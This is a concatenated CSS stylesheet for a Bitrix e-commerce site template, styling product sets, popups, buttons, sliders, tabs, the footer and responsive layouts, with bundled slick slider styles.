.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_buttons .buttons_wrapp .one_click { margin-left: 10px; }

.set_block .item .total_wrapp .price.discount, .set_block .item .total_wrapp .price.discount * { font-size: 16px; line-height: 18px; display: block; font-weight: 400; margin: 0px 0px 12px; }

.bx_item_set_hor .bx_item_set_hor_item a.remove { display: none; position: absolute; top: -10px; left: -10px; }

.bx_item_set_hor .bx_item_set_hor_item:hover a.remove { display: inline-block; }



/*popup set*/

div[id^="CatalogSetConstructor"]  .popup-window { border: 0; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; overflow: hidden; width: 1104px; }

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column { border-top: 0; box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: #fff; border-bottom: 2px solid; }



.popup-window-content{ margin: 0; }

.bx_modal_container{ padding: 25px 25px; }

.bx_modal_container  .bx_modal_body{ margin-top: 41px; }

.bx_modal_container .bx_modal_description{ display: inline-block; margin: 0px 0px 0px 24px; font-size: 12px; }

.bx_modal_container .bx_modal_small_title{ display: block; font-size: 17px; }

.bx_item_set_hor_container_big .bx_item_set_del, .bx_kit_item .bx_kit_item_del { display: none; height: 24px; width: 24px; top: -9px; left: -9px; position:absolute; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; cursor: pointer; }

.bx_item_set_hor_container_big .bx_item_set_del:after, .bx_kit_item .bx_kit_item_del:after{ content: "."; font-size: 0; display:block; width: 21px; height:21px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -30px 4px no-repeat; cursor: pointer; }

.popup-window-titlebar h2 { margin: 0px; padding: 34px 24px 33px; }

.bx_kit_two_section{ margin-top: 15px; }

.bx_kit_two_section .title{ margin: 25px 0 11px 10px; display: inline-block; }

.bx_kit_two_section .triangle, .bx_kit_two_section .triangle i{ width: 0; height: 0; display: inline-block; border-bottom: 5px solid #e6e6e6 !important; margin: 0 auto; }

.bx_kit_two_section .triangle{ margin: 0 auto; text-align: center; position: absolute; top: -16px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 9px solid transparent; border-bottom: 9px solid #e6e6e6 !important; }

.bx_kit_two_section .triangle i{ top: -4px; left: -9px; position: relative; border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 7px solid transparent; border-bottom: 7px solid #fafafa !important; }

.bx_kit_item_empty:hover { box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; }

.bx_kit_item .bx_kit_item_add{ position:absolute; top:  -10px; right:-10px; display:block; width: 24px; height:24px; cursor:pointer; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; display:none; 	background: #ddd; }

.bx_kit_item_add:after{ content: "."; font-size: 0; display: block; width: 27px; height: 27px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -178px -211px no-repeat; cursor: pointer; }



.bx_kit_two_section .slider_wrapp { position: relative; }

.bx_kit_two_section .slider_wrapp .flex-direction-nav  { position: absolute; top: -34px; right: 26px; font-size: 0px; }

.bx_kit_item_slider_arrow_left.disabled, .bx_kit_item_slider_arrow_right.disabled{ opacity: .5; }

.bx_modal_container.bx_kit{ padding-bottom: 30px; }

.bx_kit_one_section .bx_kit_item_discount{right:0; left: 0; z-index: 111; }

.bx_kit_two_section { position: relative; border-top: 1px solid #e5e5e5; margin: 15px -30px -30px; padding: 0px 6px 0 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; background: #f7f7f7; }

.bx_kit_item_empty{ background:#f7f7f7; border: 1px solid #e5e5e5; }

.bx_kit_two_section_ova{ position:relative; overflow: hidden; padding-top: 15px; padding-bottom: 30px; width: 100%; white-space:nowrap; }

.bx-touch .bx_kit_two_section_ova{ overflow-x:auto }

.bx_kit_two_item_slider{ position: relative; text-align: left; }

.bx_kit_item_slider{ position:relative; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding-left: 10px; }

.bx_kit_item_slider .bx_kit_item{ z-index:112; padding: 0px 0px 0px 0px; margin-right: 0px; background:#fff; }

.bx_kit_item_slider_drag { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; background-color: #fff; position: relative; z-index: 115; padding: 10px; background: #fafafa; border: 1px solid #e7e7e7; }

.bx_kit_item_slider_drag  .bx_kit_item_add{display: none !important; }

.bx_kit_item_slider_drag *, .bx_kit_item_slider_drag { height: auto !important; }

#basket_line .basket_hidden{ display: none; }

.header-cart-block .cart .delay_link { text-decoration: underline; }

.header-cart-block .cart .delay_link, .header-cart-block .cart .delay_link * { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 11px; }

.header-cart-block .cart .delay_link .icon { display: inline-block; height: 18px; 	width: 19px; background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) -56px -12px no-repeat; }

.header-cart-block .cart .delay_link:hover .icon { background-position: -56px -138px; }



#header .catalog_menu ul.menu > li, #header ul.menu.full.opened > li{ height: 40px; display:inline-block; vertical-align:top; background-color:#ffffff; }

#header ul.menu.adaptive { display: none; }

#header ul.menu.adaptive .menu_opener { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body #header ul.menu.full.opened { margin-top: -3px; }

#header ul.menu.adaptive > li.menu_opener { width: 100%; }

header ul.menu.adaptive > li.menu_opener i { display: inline-block; height: 40px; width: 40px; float: right; background: url(/bitrix/templates/our_shop/css/../images/menu_opener.png) 1px -33px no-repeat; }

#header .catalog_menu ul.menu > li  > a { font-size: 13px; text-transform: uppercase; text-decoration: none; padding: 0 34px; display: inline-block; height: 53px; line-height: 52px; font-weight: 600; }

#header .catalog_menu ul.menu > li.last, #header .catalog_menu ul.menu > li.stretch, #header .catalog_menu ul.menu > li.last > a { border-right: 0 !important; }

#header .catalog_menu ul.menu > li.first, #header .catalog_menu ul.menu > li.first > a { border-left: 0 !important; }



.one_click_buy_result_success, .one_click_buy_result_fail { display: none; }

.search-page form { display: inline-block; margin-bottom: 20px; padding: 15px 20px 17px; }

.search-page form input[type="text"] { height: 30px; position: relative; zoom: 1; bottom: -1px; }

.basket_button.to-subscribe span, .basket_button.in-subscribe span, .basket_button.to-order span { background: none; padding-left: 6px; width: 92px; text-align: center; }

.catalog_detail .item_main_info .buttons_block .basket_button.to-subscribe span, .catalog_detail .item_main_info .buttons_block .basket_button.in-subscribe span { padding-left: 3px; width: 90px; text-align: center; }

.order-checkout label{display:inline-block;}

.order-checkout label.error{position: relative;top:inherit;right:inherit;width:100%;text-align:right;}

.order-checkout label img{pointer-events: none;}

.fancybox-lock .fancybox-overlay {overflow: auto;}



/*buttons*/

button.button, input.button, .button { cursor: pointer; font-size:10px; line-height: 16px; text-transform: uppercase; background: #ddd; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align:center; padding: 9px 13px 8px; display: inline-block; border: none; outline: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; width: auto; vertical-align: middle; }



.button:hover { color: #fff; }

.button.type_block { display: block; }

.button.transparent { color:#ddd; border:1px solid #ddd; background: none; padding-top: 8px; padding-bottom: 7px; }

.bx-firefox .button.transparent, .bx-ie .button.transparent { padding-top: 7px; padding-bottom: 8px; }

.button.icon { text-indent: -9999px; background: none; border: 0px; }

.button.wicon { padding: 10px 20px 9px 13px; }

.button.wicon i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/css/../images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }

.button.noborder { background: none; border: 0px; }

.button.transparent:hover { background: none; color: inherit; }

.button.transparent.grey_br:not(.text):hover { color: #6d6d6d; }

.button.big { padding:10px 30px; }

.button.big_btn { padding: 10px 21px 9px 20px; }

.button.vbig_btn { padding-top: 11px; padding-bottom: 10px; width: auto; }

.bx-firefox .button.vbig_btn, .bx-ie .button.vbig_btn { padding-top: 9px; padding-bottom: 10px; }

.bx-firefox .button.vbig_btn.transparent, .bx-firefox .button.vbig_btn.transparent { padding-top: 9px; padding-bottom: 10px; }

.button.vbig_btn.wides { padding-left: 20px; padding-right: 20px; width: auto; }

.button.big_btn.transparent { padding-top: 9px; padding-bottom: 8px; }

.button.vbig_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.long.transparent.big_btn { padding-top: 10px; padding-bottom: 9px; }

.button.bold.big_btn { padding-bottom: 11px; }

.button.bold.big_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.big_btn.in-cart { padding-top: 10px; padding-bottom: 9px; }

.bx-firefox .button.big_btn, .bx-ie .button.big_btn { padding-bottom: 10px; }

.bx-firefox .button.big_btn.transparent, .bx-ie .button.big_btn.transparent { padding-bottom: 9px; }

.button.big_btn span, .button.bold { font-size: 13px; font-weight: 600; }

.button.medium { padding: 11px 13px 10px; }

.bx-firefox .button.medium, .bx-ie .button.medium { padding: 9px 13px 10px; }

.bx-ie  .button.medium {/* padding: 11px 13px 9px; */}

.button.wide { padding: 14px 20px 13px; }

.button.short { padding: 11px 20px 10px; }

.bx-firefox .button.short, .bx-ie.button.short { padding-top: 9px; }



.button.msmall { padding: 9px 13px 8px 13px; }

.button.msmall.transparent { padding: 8px 13px 7px 13px; }

.button.small { padding: 7px 13px 6px 13px; }

.bx-firefox  .button.small, .bx-ie  .button.small {padding: 6px 13px 7px;}

.button.small.transparent { padding-top: 6px; padding-bottom: 5px; }

.bx-firefox .button.small.transparent, .bx-ie .button.small.transparent {padding: 5px 13px 6px;}

.button.vsmall { padding: 5px 12px 6px 12px; }

.button.sbold { font-weight: 500; }

.button.wide.transparent { padding: 13px 20px 12px; }

.button.medium.transparent { padding: 10px 13px 9px; }

.bx-firefox .button.medium.transparent {padding: 8px 13px 9px;}

.bx-ie .button.medium.transparent{padding-bottom: 10px; padding-top: 10px;}

.bx-ie .button.medium{padding-top:10px; padding-bottom:11px; }

.button.transparent.white { color: #fff; border-color: #fff; }

.button.transparent.white:hover, .bx_filter  .button.white_bg:hover, .button.white_bg {  background: #fff; border-color: #fff; }

.button.transparent.white.video:hover:before { /*display: none;*/ }

.button.basket { float: left; }

.button.video::before { content: ""; background: url('/bitrix/templates/our_shop/css/../images/top_icons_flex.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 6px 0px 0px; }

.button.back_button, .button.grey { background: #b0c3cc; }

.button.grey_br.transparent, .button.grey_br.transparent:hover, .button.grey_br span { color: #6d6d6d; border-color: #e5e5e5; }

.button.back_button span { text-shadow: 0 1px 1px #69808c; -moz-text-shadow: 0 1px 1px #69808c; -o-text-shadow: 0 1px 1px #69808c; -webkit-text-shadow: 0 1px 1px #69808c; }

.button.fast_order { padding: 10px 20px 9px; }



/*flex arrow*/

.flex-direction-nav li:first-child, .flex-direction-nav li, .flex-direction-nav li:hover { border-bottom-width: 0px !important; }

ul.slider_navigation { right: 0px; position: absolute; top: 0px; z-index: 1; }

.bx-ie .specials_slider_wrapp ul.slider_navigation.top { top: 27px; }

ul.slider_navigation.top { top: 42px; }

.bx-ie ul.slider_navigation.top { top: 26px; }

ul.slider_navigation.top_big { top: 44px; }

ul.slider_navigation.compare { position: initial; }

ul.slider_navigation.compare li { position: absolute; z-index: 10; top: -14px; }

ul.slider_navigation.compare li:not(.disabled) { cursor: pointer; }

ul.slider_navigation.compare .flex-nav-prev { left: 0px; }

ul.slider_navigation.compare .flex-nav-next { right: 0px; }

/*.flex-direction-nav li, .flex-direction-nav li a, .flex-direction-nav li span { width: 29px; height: 29px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block; }*/

.bx-ie .flex-direction-nav li, .bx-ie  .flex-direction-nav li a, .bx-ie  .flex-direction-nav li span { font-size: 0px; line-height: 0px; }

.flex-direction-nav li { border-bottom-width: 0px; }

body .flex-direction-nav li:first-child, body .flex-direction-nav li { /*background: none;*/ }

.flex-direction-nav li:first-child { margin-right: 5px; }
.item_main_info .flex-direction-nav li.flex-nav-next{
	position: absolute;
	top: 45%;
	right: 28%;
	z-index: 999;
}
.item_main_info .flex-direction-nav li.flex-nav-prev{
	position: absolute;
	top: 45%;
	left: 28%;
	z-index: 999;
}
@media(max-width: 1360px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 25%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 25%;
	}
}
.news_slider_wrapp{
	margin-top: 100px
}
.news_slider_wrapp ul li:before{
	display: none;
}
.news_slider_wrapp ul li{
	margin-right: 5px;
	margin-left: 5px;
}
.flex-direction-nav li.flex-nav-next a{ background: url(/upload/next.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-next:hover a{ background: url(/upload/next2.svg) no-repeat center / contain;}
.flex-direction-nav li.flex-nav-prev a{ background: url(/upload/prev.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-prev:hover a{ background: url(/upload/prev2.svg) no-repeat center / contain; }
.flex-direction-nav li:not(.disabled) span { cursor: pointer; }

.module-pagination .flex-direction-nav li.flex-nav-next a{
	background: url(/upload/arrow_r.svg) no-repeat center / contain; -webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-next:hover a{
	background: url(/upload/arrow_r2.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev a{
	background: url(/upload/arrow_l.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev:hover a{
	background: url(/upload/arrow_l2.svg) no-repeat center / contain; wwebkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;}


.flex-direction-nav .flex-disabled { display: none; }



.absolute .flex-direction-nav > li { position: absolute; top: 1px; }

.absolute .flex-direction-nav li.flex-nav-prev { left: -30px; }

.absolute .flex-direction-nav li.flex-nav-next { right: -30px; }



/*stickers*/

.stickers { position: absolute; top: -7px; left: -7px; z-index: 2; }

.stickers [class*="sticker_"] { display: block; height: 45px; width: 45px; background: url(/bitrix/templates/our_shop/css/../images/icons_goods.png) -1px -0px no-repeat; margin: -3px 0px 0px; }

.stickers .sticker_new{ background-position: -1px -0px; }

.stickers .sticker_recommend { background-position: -1px -184px; }

.stickers .sticker_stock { background-position: -1px -46px; }

.stickers .sticker_hit { background-position: -1px -92px; }

.stickers [class*="sticker_"]:first-child { margin-top: 0; }



/*countdown*/

.view_sale_block { margin: 10px 0px 0px; white-space: nowrap; }

.view_sale_block > div { display: inline-block; vertical-align: top; font-size: 0px; }

.view_sale_block .title{ font-size: 10px; line-height: 15px; color: #666; margin: 0px 0px 5px; }

.view_sale_block .values { margin: 0px 0px 5px; line-height: 15px; font-size: 0px; }

.view_sale_block .values .item{ background: #eeeeee; border-radius: 2px; display: inline-block; vertical-align: top; font-weight: 600; font-size: 18px; width: 40px; height: 36px; padding: 8px 0px 0px; text-align: center; position: relative; margin: 0px 2px 0px 0px; }

.view_sale_block .values .item:last-child { margin: 0px; }

.view_sale_block .values .item:before, .view_sale_block .values .item:after { content: ""; background: #fff; width: 6px; height: 6px; display: block; position: absolute; right: -4px; border-radius: 6px; z-index: 10; }

.view_sale_block .values .item:last-child:before, .view_sale_block .values .item:last-child:after { display: none; }

.view_sale_block .values .item:before { top: 12px; }

.view_sale_block .values .item:after { bottom: 12px; }

.view_sale_block .values .item .text{ opacity: 0.6; font-weight: 400; font-size: 10px; }

.view_sale_block .count_d_block { margin: 0px 4px 0px 0px; }

.view_sale_block .quantity_block .values .item { background: #4f4f4f; color: #fff; }

.view_sale_block .countdown { width: 124px; height: 44px; display: block; overflow: hidden; }

.view_sale_block .values .item:nth-child(3):before, .view_sale_block .values .item:nth-child(3):after { display: none; }



/*tabs*/

.tabs-head { margin: 0; padding: 0; position: relative; font-size: 0; overflow: hidden; list-style-type: none; }

.tabs-head  li:before, .tabs_section .tabs-head  li:before { display: none; }

.tabs_section .tabs-head { margin: 0px; }

.tabs-head  li { display: inline-block; cursor: pointer; background: none; vertical-align: top; font-size: 14px; color: #333; opacity: 1; font-weight: 600; margin: 0; margin-right: 10px; padding: 11px 18px 14px 18px; margin-bottom: -1px; border: 1px solid rgba(0, 0, 0, 0); border-color: #e5e5e5; background: #f7f7f7; position: relative; }

.tabs_section .tabs-head  li { margin: 0px 10px -1px 0px; }


.tabs_section .tabs-body > li { width: 100%; padding: 34px 0 20px; }

.tabs-head  li.current { background: #fff; z-index: 1; }

.tabs-head  li  span { line-height: 18px; display: inline-block; color: #6d6d6d; font-weight: 600; }


.tabs-body > li.current > div:last-of-type{margin-bottom:0;}

.cols__i.products {

    width: 24.5%;

    padding-right: 20px;

    position: relative;

	display: inline-block;

	box-sizing: border-box;

}
.top-h-row.mozilla-top-h-row::after{
	display: none;
}
.footer_copyright {

  /*  background-color: #441e00;*/
  background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D;

    font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;

	color: #FFFFFF;

    padding: 24px 0 26px;

    width: 100%;

    

}

.footer_copyright .container {

    width: 975px;

    margin: 0 auto;

}



.cols__i.products h4 {font-size: 14px;}





.footer_copyright .alleft {

    float: left;

    width: 50%;

}

.footer_copyright .alright {

    float: right;

    width: 50%;

    text-align: right;

}

.footer_copyright .alright a {

    color: #fff;

    text-decoration: none;

}
#content .right_block  .product-img__ctrl {
	text-align: center;
}
#content .right_block .product-img__ctrl span, #content .product-img__ctrl span {
    bottom: 0;
    left: 0;
    right: 0;
	background: #f8f8f8;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 10px 15px;
	display: inline-block;
	margin: 0 auto;
	margin-top: 10px;
  margin-bottom: 10px;
  
	color: #553929;


}
/*#content .n2 .product-img__ctrl span{
  background: #bc915c;
  color: #fff
}
#content .n3 .product-img__ctrl span{
  background: #bd7b41;
  color: #fff

}
#content .n .product-img__ctrl span{
  background: #a35b2a;
  color: #fff
}
#content .n6 .product-img__ctrl span{
  background: #6e3e28;
  color: #fff
}
#content .n7 .product-img__ctrl span{
  background: #d9c5a8;
  color: #242424
}*/
.products-list__item.n2 .product-img__ctrl {
    background: #bc915c;
}
.products-list__item.n3 .product-img__ctrl {
    background: #bd7b41;
}
.products-list__item.n .product-img__ctrl {
    background: #a35b2a;
}
.products-list__item.n6 .product-img__ctrl {
    background:  #6e3e28;
}
.products-list__item.n7 .product-img__ctrl {
    background:  #d9c5a8;
}
#content .sale .product-img__ctrl{
	text-align: left;
	margin-bottom: 30px;
}
#content .sale .product-img__ctrl span{
	margin-left: 15px;
}
.product-img__ctrl SPAN {

    color: white;

}
#content .sale .discount, #content .sale .price{
	text-align: right;
}

#content .sale .discount b{
		font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 22px;
	line-height: 30px;
	background: #F8E223;
	border-radius: 5px 0px 0px 0px;
	display: flex;
	align-items: center;
	padding: 8px 10px;
	color: #742A19;
	display: inline-block;
	margin-top: 30px;
}

#content .sale .price b{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;
	color: #FFFFFF;
	padding: 8px 10px;
	background: #F51C1C;
	border-radius: 5px 0px 0px 0px;
	display: inline-block;

}
.product-img__ctrl.ds{

	position: absolute;
	right: 0px;
	top: -205px;

	height: auto;
	background: #FFFFFF;
	border-radius: 5px;
    padding: 10px 15px;
    

}
.new_product .product-img__ctrl.ds{
  top: -300px
}
#content  .new_product .product-img__ctrl.ds span{
  margin-bottom: 0px;
}
.share_wrapp{
	position: absolute;
	right: 0px;
	top: -155px
}

 #content .product-img__ctrl.ds span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 0px;
	background: transparent;
	color: #242424;
	margin-top: 0px;
}



.filter_nofoto{

    margin-top: 20px;

}

.filter_nofoto label{

    display: inline-block;

}    



#file_dialog input[type="text"], 

#file_dialog input[type="password"], 

#file_dialog input[type="email"], 

#file_dialog select, #file_dialog textarea {padding: 1px 13px 1px;}
.bx-nav-list-1-lvl{
	width: 100%;
	 max-width: 1530px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
@media(max-width: 1024px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 15%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 15%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 23%;
    margin-right: 10px;
	}
	.two_block_box{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.photo_tort{
		min-width: 100%;
		padding-bottom: 25px;
	}
	.small_slider{
		min-width: 100%;
		margin-top: 20px;
	}
}
@media(max-width: 768px){

	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 5%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 5%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 31.5%;
	}
}
@media(max-width: 767px){
	.bx-top-nav-container{
		display: block;
	}
}
@media(max-width:650px){
  body .lang-block{
    float: right;
    margin-right: 14%;
    width: 40%;
    display: flex;
    padding-right: 15px;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  /*#mob_lang,*/ .lang-block .ik_select{
    display: block !important;
    padding-left: 5px;
    padding-right: 5px;
    max-width: 50px;
    position: relative;
    z-index: 99
  }
  .lang-block .ik_select .trigger{
    display: none;
  }
  body .lang-block .ik_select .ik_select_link_text{
    display: block;
    font-size: 18px;
    line-height: 21px;
    color: #242424;
    height: auto;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  body .lang-block .ik_select .ik_select_link_text:after{
    height: 10px;
    width: 10px;
    margin-left: 8px;
    display: inline-block;
    content: "";
    background: url(/upload/arrow_down_b.svg) no-repeat center / contain;
  }
  body .lang-block .ik_select .ik_select_link.common_select-link{
    margin-bottom: 0px;
    padding: 0px;
    background: transparent;
    border: none;
    height: auto;
  }  .header__lang{
    display: none;
  }
  body .ik_select_list_inner ul{
    list-style-type: none;
    background: #FFF;
  }

  body .ik_select_list_inner ul li:before{
    display: none;
  }
  .product-img{
    min-width: 130px;
    min-height: auto;
  }
	.main_page .loader img{
		max-width: 250px;
	}
	.news_slider_wrapp{
		margin-top: 50px
	}
	#content .mb-likes{
		min-height: 80px
	}
	.mb-likes .forecast-share{
		float: none;
		width: 100%;
		text-align: left;
		margin-top: 15px;
	}
	.item_main_info .flex-direction-nav li.flex-nav-next{
		top: 50%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		top: 50%;
	}
	.photo_tort h3{
		font-size: 30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.photo_steps{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	 -webkit-justify-content: space-around;
	         justify-content: space-around;
	    -webkit-align-items: center;
	            align-items: center;
	}
	.photo_steps div{
		margin-bottom: 20px;
	}
}


.catalog_section_list .section_item li.name {text-align: center;}

.section_info .name {margin-top: 21px; margin-bottom: 12px;}

.catalog_section_list .section_item_inner .desc {display: none;}

.catalog_section_list .section_item:hover {box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25); cursor: pointer;}

.right-info .prod_detail {width: 100%;}

.catalog_detail .img_wrapper {
    width: 40%;
    border: 1px solid #EBEBEB;
	float: left;
} 


.right-info {width: 60%; float: left;}

body * {box-sizing: border-box;}

.catalog_detail .prod_detail {width: 100%;}

.catalog_detail	.right-info .product-table__title {margin-bottom: 10px;}

.catalog_detail .prod_detail {margin-bottom: 30px;}

.catalog_detail .tabs_content .product-table__title {margin-bottom: 15px; }

.right-info .ttl {font-weight: 600; font-size: 38px; line-height: 1.36; color: #742A19; margin-bottom: 40px; letter-spacing: -0.5px;}

.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 18px;}


#content .product-img__ctrl.ds span {margin-bottom: 0;}

.detailback {
    display: inline-block;
    border: 1px solid #ebecec;
    border-radius: 2px;
    position: relative;
    color: #242424;
	border-radius: 5px;
} 

.detailback span {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 20px 16px 67px;
	font-size: 16px;
	line-height: 1;
}

.detailback i {
    position: absolute;
    width: 47px;
    font-size: 20px;
    font-weight: 700;
    left: 0px;
    top: 0;
    text-align: center;
	height: 46px;
	line-height: 46px;
	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
}


.detailback .fa-angle-left {border-right: 1px solid #E5E5E5;}

.VIEWED_slides.slick-initialized .slick-slide {height: auto !important;}

.VIEWED_slides.slick-initialized .slick-slide .item_info {margin-bottom: 5px;}

@media (max-width: 1500px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 14px;
	}
	.lang-block .online_shop {    padding: 0px 18px;}
	.header_social {    margin-right: 18px; padding-left: 18px;}
	.lang-block .header__eye {    margin-right: 18px; padding: 0px 18px;}
   
}

@media (max-width: 1400px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 13px;
	} 
}

@media (max-width: 1330px) {
	body .content_menu {margin-left: 130px;}
	body .header__logo {max-width: 130px;}
	body .header__eye a img {min-width: 28px;}

}


@media (max-width: 1290px) {
	body .header__logo {
		max-width: 100px;
	}
	
	body .content_menu {margin-left: 100px;}

}


.alert.cookie .close.button {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: rgba(150, 43, 65, 1) !important;
}
.alert.cookie .close.button:hover {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: black !important;
}

/* End */


/* Start:/bitrix/templates/our_shop/ajax/ajax.css?1696963519326*/
iframe.waitwindowlocal 
{
	position:absolute; 
	border:0px; 
	z-index:9999;
	
}
div.waitwindowlocal 
{
	position:absolute; 
	width:25px; 
	height: 25px; 
	padding:0px; 
	z-index:10000; 
	display: none;
}
div.waitwindowlocalshadow
 {
	position:absolute; 
	background: rgba(255,255,255, .6); 
	z-index: 2;
}
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick.css?16969635611786*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  padding-left: 1px;
  padding-right: 4px;
}
.slides .slick-list{
  padding-left: 1px;
  padding-right: 4px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
/*# sourceMappingURL=slick.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick-theme.css?16969635612977*/
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #fff url("/bitrix/templates/our_shop/slick/./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot");
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot?#iefix") format("embedded-opentype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.woff") format("woff"), url("/bitrix/templates/our_shop/slick/./fonts/slick.ttf") format("truetype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

